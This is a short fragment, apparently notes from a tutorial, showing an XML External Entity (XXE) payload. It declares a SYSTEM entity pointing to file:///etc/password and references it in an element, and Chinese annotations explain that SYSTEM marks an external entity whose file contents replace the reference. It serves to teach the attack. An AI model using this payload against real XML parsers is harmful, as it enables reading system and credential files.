 1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE entity[
3 <!ENTITY name SYSTEM "file:///etc/password">
4 ]>
5 <author>
6 <nickname>&name;</nickname>
7 <age>18</age>
8 </author>
外部实体最
明显的就是
有SYSTEM
实体被解析之后，就会被换成实体内容，
即上面的那个file协议